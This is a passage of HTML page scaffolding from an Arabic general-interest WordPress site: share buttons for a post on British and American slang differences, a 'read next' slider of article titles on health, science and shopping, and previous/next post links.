				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://wp.me/p7UGLA-1TIe&#038;redirect_uri=https://wp.me/p7UGLA-1TIe" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A5%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9%20%D8%AF%D8%A7%D8%B1%D8%AC%D8%A9%D8%8C%20%D9%88%D9%84%D9%83%D9%86%20%D9%84%D9%87%D8%A7%20%D9%85%D8%B9%D8%A7%D9%86%D9%8A%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%81%D9%8A%20%D8%A8%D8%B1%D9%8A%D8%B7%D8%A7%D9%86%D9%8A%D8%A7%20%D9%88%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7%20https://wp.me/p7UGLA-1TIe" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://wp.me/p7UGLA-1TIe&text=%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A5%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9%20%D8%AF%D8%A7%D8%B1%D8%AC%D8%A9%D8%8C%20%D9%88%D9%84%D9%83%D9%86%20%D9%84%D9%87%D8%A7%20%D9%85%D8%B9%D8%A7%D9%86%D9%8A%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%81%D9%8A%20%D8%A8%D8%B1%D9%8A%D8%B7%D8%A7%D9%86%D9%8A%D8%A7%20%D9%88%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="mailto:?subject=%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A5%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9%20%D8%AF%D8%A7%D8%B1%D8%AC%D8%A9%D8%8C%20%D9%88%D9%84%D9%83%D9%86%20%D9%84%D9%87%D8%A7%20%D9%85%D8%B9%D8%A7%D9%86%D9%8A%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%81%D9%8A%20%D8%A8%D8%B1%D9%8A%D8%B7%D8%A7%D9%86%D9%8A%D8%A7%20%D9%88%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7&#038;body=https://wp.me/p7UGLA-1TIe" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	<div class="stream-item stream-item-below-post"><!-- /1030640/UnderArticle-300x250 -->
<div id='div-gpt-ad-1618748493746-0' style='width: 300px; height: 250px;'>

</div></div>
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">أقرأ التالي</h2>
		
			<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div class="slide lazy-bg slide-id-562900 tie-slide-1 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2024/10/Mahally.png?fit=1200%2C630&ssl=1" src="[data-uri]" width="780" height="470" alt="تطبيق &#8220;محلي&#8221; من &#8220;سلة&#8221; تجربة فريدة للتسوق الذكي في أكبر تجمع للعلامات المحلية السعودية الموثوقة"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d9%85%d8%ad%d9%84%d9%8a-%d9%85%d9%86-%d8%b3%d9%84%d8%a9-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%81%d8%b1%d9%8a%d8%af%d8%a9-%d9%84%d9%84%d8%aa%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d8%b0%d9%83%d9%8a-%d9%81%d9%8a-%d8%a3%d9%83%d8%a8%d8%b1-%d8%aa%d8%ac%d9%85%d8%b9-%d9%84%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ab%d9%88%d9%82%d8%a9/" class="all-over-thumb-link" aria-label="تطبيق &#8220;محلي&#8221; من &#8220;سلة&#8221; تجربة فريدة للتسوق الذكي في أكبر تجمع للعلامات المحلية السعودية الموثوقة"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14720" href="https://abunawaf.com/category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%aa%d9%82%d9%86%d9%8a%d8%a9/">اتصالات و تقنية</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">13/10/2024</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d9%85%d8%ad%d9%84%d9%8a-%d9%85%d9%86-%d8%b3%d9%84%d8%a9-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%81%d8%b1%d9%8a%d8%af%d8%a9-%d9%84%d9%84%d8%aa%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d8%b0%d9%83%d9%8a-%d9%81%d9%8a-%d8%a3%d9%83%d8%a8%d8%b1-%d8%aa%d8%ac%d9%85%d8%b9-%d9%84%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ab%d9%88%d9%82%d8%a9/">تطبيق &#8220;محلي&#8221; من &#8220;سلة&#8221; تجربة فريدة للتسوق الذكي في أكبر تجمع للعلامات المحلية السعودية الموثوقة</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562840 tie-slide-2 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/polar-ice.jpg?fit=1029%2C684&ssl=1" src="[data-uri]" width="780" height="470" alt="هل سينتهي العالم؟ ماذا سيحدث إن ذاب جليد القطبين ؟"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/081023-%d9%87%d9%84-%d8%b3%d9%8a%d9%86%d8%aa%d9%87%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%85%d8%a7%d8%b0%d8%a7-%d8%b3%d9%8a%d8%ad%d8%af%d8%ab-%d8%a5%d9%86-%d8%b0%d8%a7%d8%a8-%d8%ac%d9%84%d9%8a/" class="all-over-thumb-link" aria-label="هل سينتهي العالم؟ ماذا سيحدث إن ذاب جليد القطبين ؟"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14719" href="https://abunawaf.com/category/%d8%b9%d9%84%d9%88%d9%85-%d9%88-%d9%81%d8%b6%d8%a7%d8%a1/">علوم و فضاء</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">26/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/081023-%d9%87%d9%84-%d8%b3%d9%8a%d9%86%d8%aa%d9%87%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%85%d8%a7%d8%b0%d8%a7-%d8%b3%d9%8a%d8%ad%d8%af%d8%ab-%d8%a5%d9%86-%d8%b0%d8%a7%d8%a8-%d8%ac%d9%84%d9%8a/">هل سينتهي العالم؟ ماذا سيحدث إن ذاب جليد القطبين ؟</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562824 tie-slide-3 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/Air-Fryer.jpg?fit=1500%2C843&ssl=1" src="[data-uri]" width="780" height="470" alt="8 أصناف طعام احذر وضعها في المقلاة الهوائية !"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/071023-8-%d8%a3%d8%b5%d9%86%d8%a7%d9%81-%d8%b7%d8%b9%d8%a7%d9%85-%d8%a7%d8%ad%d8%b0%d8%b1-%d9%88%d8%b6%d8%b9%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%82%d9%84%d8%a7%d8%a9-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a6%d9%8a%d8%a9/" class="all-over-thumb-link" aria-label="8 أصناف طعام احذر وضعها في المقلاة الهوائية !"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-22" href="https://abunawaf.com/category/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9/">رسائل المجموعة</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">22/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/071023-8-%d8%a3%d8%b5%d9%86%d8%a7%d9%81-%d8%b7%d8%b9%d8%a7%d9%85-%d8%a7%d8%ad%d8%b0%d8%b1-%d9%88%d8%b6%d8%b9%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%82%d9%84%d8%a7%d8%a9-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a6%d9%8a%d8%a9/">8 أصناف طعام احذر وضعها في المقلاة الهوائية !</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562813 tie-slide-4 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sleeping-without-a-pillow.png?fit=1336%2C759&ssl=1" src="[data-uri]" width="780" height="470" alt="هل النوم بدون وسادة أفضل لصحتك وجودة نومك؟"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/051023-%d9%87%d9%84-%d8%a7%d9%84%d9%86%d9%88%d9%85-%d8%a8%d8%af%d9%88%d9%86-%d9%88%d8%b3%d8%a7%d8%af%d8%a9-%d8%a3%d9%81%d8%b6%d9%84-%d9%84%d8%b5%d8%ad%d8%aa%d9%83-%d9%88%d8%ac%d9%88%d8%af%d8%a9-%d9%86/" class="all-over-thumb-link" aria-label="هل النوم بدون وسادة أفضل لصحتك وجودة نومك؟"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14718" href="https://abunawaf.com/category/%d8%b7%d8%a8-%d9%88-%d8%b5%d8%ad%d8%a9/">طب و صحة</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">20/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/051023-%d9%87%d9%84-%d8%a7%d9%84%d9%86%d9%88%d9%85-%d8%a8%d8%af%d9%88%d9%86-%d9%88%d8%b3%d8%a7%d8%af%d8%a9-%d8%a3%d9%81%d8%b6%d9%84-%d9%84%d8%b5%d8%ad%d8%aa%d9%83-%d9%88%d8%ac%d9%88%d8%af%d8%a9-%d9%86/">هل النوم بدون وسادة أفضل لصحتك وجودة نومك؟</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562798 tie-slide-5 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/First-Aid-Mistakes.jpg?fit=1000%2C667&ssl=1" src="[data-uri]" width="780" height="470" alt="10 أخطاء شائعة في الإسعافات الأولية يرتكبها الجميع دون قصد!"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/031023-10-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1-%d8%b4%d8%a7%d8%a6%d8%b9%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d8%b3%d8%b9%d8%a7%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%8a%d8%a9-%d9%8a%d8%b1%d8%a/" class="all-over-thumb-link" aria-label="10 أخطاء شائعة في الإسعافات الأولية يرتكبها الجميع دون قصد!"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14718" href="https://abunawaf.com/category/%d8%b7%d8%a8-%d9%88-%d8%b5%d8%ad%d8%a9/">طب و صحة</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">18/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/031023-10-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1-%d8%b4%d8%a7%d8%a6%d8%b9%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d8%b3%d8%b9%d8%a7%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%8a%d8%a9-%d9%8a%d8%b1%d8%a/">10 أخطاء شائعة في الإسعافات الأولية يرتكبها الجميع دون قصد!</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562791 tie-slide-6 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sell-clothes-online.jpg?fit=1500%2C1000&ssl=1" src="[data-uri]" width="780" height="470" alt="أفضل 9 مواقع بيع الملابس المستعملة على الإنترنت"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/021023-%d8%a3%d9%81%d8%b6%d9%84-9-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d9%85%d9%84%d8%a9-%d8%b9%d9%84%d9%89/" class="all-over-thumb-link" aria-label="أفضل 9 مواقع بيع الملابس المستعملة على الإنترنت"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14720" href="https://abunawaf.com/category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%aa%d9%82%d9%86%d9%8a%d8%a9/">اتصالات و تقنية</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">16/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/021023-%d8%a3%d9%81%d8%b6%d9%84-9-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d9%85%d9%84%d8%a9-%d8%b9%d9%84%d9%89/">أفضل 9 مواقع بيع الملابس المستعملة على الإنترنت</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562768 tie-slide-1 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/Oldest-Living-Organisms.png?fit=1600%2C900&ssl=1" src="[data-uri]" width="780" height="470" alt="أطول الكائنات الحية عمرًا على الإطلاق"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/240923-%d8%a3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d8%a6%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d8%a9-%d8%b9%d9%85%d8%b1%d8%a7-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d8%b7%d9%84%d8%a7%d9%82/" class="all-over-thumb-link" aria-label="أطول الكائنات الحية عمرًا على الإطلاق"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14729" href="https://abunawaf.com/category/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">حول العالم</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">12/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/240923-%d8%a3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d8%a6%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d8%a9-%d8%b9%d9%85%d8%b1%d8%a7-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d8%b7%d9%84%d8%a7%d9%82/">أطول الكائنات الحية عمرًا على الإطلاق</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562752 tie-slide-2 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/stevia-bitter-taste.jpg?fit=1144%2C746&ssl=1" src="[data-uri]" width="780" height="470" alt="لماذا يترك محلي ستيفيا طعم مر في الفم؟"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/230923-%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%aa%d8%b1%d9%83-%d9%85%d8%ad%d9%84%d9%8a-%d8%b3%d8%aa%d9%8a%d9%81%d9%8a%d8%a7-%d8%b7%d8%b9%d9%85-%d9%85%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d9%81%d9%85/" class="all-over-thumb-link" aria-label="لماذا يترك محلي ستيفيا طعم مر في الفم؟"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14718" href="https://abunawaf.com/category/%d8%b7%d8%a8-%d9%88-%d8%b5%d8%ad%d8%a9/">طب و صحة</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">08/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/230923-%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%aa%d8%b1%d9%83-%d9%85%d8%ad%d9%84%d9%8a-%d8%b3%d8%aa%d9%8a%d9%81%d9%8a%d8%a7-%d8%b7%d8%b9%d9%85-%d9%85%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d9%81%d9%85/">لماذا يترك محلي ستيفيا طعم مر في الفم؟</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562738 tie-slide-3 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/football-players.jpg?fit=1200%2C675&ssl=1" src="[data-uri]" width="780" height="470" alt="مهن غير تقليدية عمل بها 10 مشاهير في كرة القدم"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/190923-%d9%85%d9%87%d9%86-%d8%ba%d9%8a%d8%b1-%d8%aa%d9%82%d9%84%d9%8a%d8%af%d9%8a%d8%a9-%d8%b9%d9%85%d9%84-%d8%a8%d9%87%d8%a7-10-%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1-%d9%81%d9%8a-%d9%83%d8%b1%d8%a9-%d/" class="all-over-thumb-link" aria-label="مهن غير تقليدية عمل بها 10 مشاهير في كرة القدم"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14722" href="https://abunawaf.com/category/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">رياضة</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">22/09/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/190923-%d9%85%d9%87%d9%86-%d8%ba%d9%8a%d8%b1-%d8%aa%d9%82%d9%84%d9%8a%d8%af%d9%8a%d8%a9-%d8%b9%d9%85%d9%84-%d8%a8%d9%87%d8%a7-10-%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1-%d9%81%d9%8a-%d9%83%d8%b1%d8%a9-%d/">مهن غير تقليدية عمل بها 10 مشاهير في كرة القدم</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562693 tie-slide-4 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/strange-flowers.jpg?fit=1500%2C665&ssl=1" src="[data-uri]" width="780" height="470" alt="أغرب الأزهار وأشكال النباتات على الإطلاق!"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/170923-%d8%a3%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b2%d9%87%d8%a7%d8%b1-%d9%88%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa%d8%a7%d8%aa-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d/" class="all-over-thumb-link" aria-label="أغرب الأزهار وأشكال النباتات على الإطلاق!"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-18" href="https://abunawaf.com/category/%d8%b5%d9%88%d8%b1/">صور</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">20/09/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/170923-%d8%a3%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b2%d9%87%d8%a7%d8%b1-%d9%88%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa%d8%a7%d8%aa-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d/">أغرب الأزهار وأشكال النباتات على الإطلاق!</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

					
						<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">13/10/2024</span></div>
															<h3 class="thumb-title">تطبيق &#8220;محلي&#8221; من &#8220;سلة&#8221; تجربة فريدة للتسوق الذكي في أكبر تجمع للعلامات المحلية السعودية الموثوقة</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">26/10/2023</span></div>
															<h3 class="thumb-title">هل سينتهي العالم؟ ماذا سيحدث إن ذاب جليد القطبين ؟</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">22/10/2023</span></div>
															<h3 class="thumb-title">8 أصناف طعام احذر وضعها في المقلاة الهوائية !</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">20/10/2023</span></div>
															<h3 class="thumb-title">هل النوم بدون وسادة أفضل لصحتك وجودة نومك؟</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-3">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">18/10/2023</span></div>
															<h3 class="thumb-title">10 أخطاء شائعة في الإسعافات الأولية يرتكبها الجميع دون قصد!</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-4">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">16/10/2023</span></div>
															<h3 class="thumb-title">أفضل 9 مواقع بيع الملابس المستعملة على الإنترنت</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">12/10/2023</span></div>
															<h3 class="thumb-title">أطول الكائنات الحية عمرًا على الإطلاق</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">08/10/2023</span></div>
															<h3 class="thumb-title">لماذا يترك محلي ستيفيا طعم مر في الفم؟</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">22/09/2023</span></div>
															<h3 class="thumb-title">مهن غير تقليدية عمل بها 10 مشاهير في كرة القدم</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">20/09/2023</span></div>
															<h3 class="thumb-title">أغرب الأزهار وأشكال النباتات على الإطلاق!</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://abunawaf.com/050916-%d8%a3%d9%83%d8%a8%d8%b1-%d8%b7%d8%a7%d9%84%d8%a8-%d9%85%d8%af%d8%b1%d8%b3%d8%a9-%d9%81%d9%8a-%d9%86%d9%8a%d8%a8%d8%a7%d9%84%d8%8c-%d9%81%d8%a7%d9%82-%d8%b9%d9%85%d8%b1%d9%87-%d8%a7%d9%84-60/" style="background-image: url(https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/school-01091617-Small.jpg?resize=390%2C220&#038;ssl=1)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://abunawaf.com/050916-%d8%a3%d9%83%d8%a8%d8%b1-%d8%b7%d8%a7%d9%84%d8%a8-%d9%85%d8%af%d8%b1%d8%b3%d8%a9-%d9%81%d9%8a-%d9%86%d9%8a%d8%a8%d8%a7%d9%84%d8%8c-%d9%81%d8%a7%d9%82-%d8%b9%d9%85%d8%b1%d9%87-%d8%a7%d9%84-60/" rel="prev">
					<h3 class="post-title">أكبر طالب مدرسة في نيبال، فاق عمره ال 60</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://abunawaf.com/050916-%d9%85%d9%83%d8%b9%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%ab%d9%84%d8%ac-%d9%88%d8%a8%d8%ae%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%a7%d8%a1-%d8%b7%d8%b1%d9%82-%d9%84%d9%84%d8%aa%d8%ae%d9%84%d8%b5-%d9%85%d9%86-%d8%aa%d8%ac%d8%a7%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%a8%d8%af%d9%88%d9%86-%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%83%d9%88%d8%a7%d8%a9/" style="background-image: url(https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/get-rid-of-wrinkles.jpg?resize=390%2C220&#038;ssl=1)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
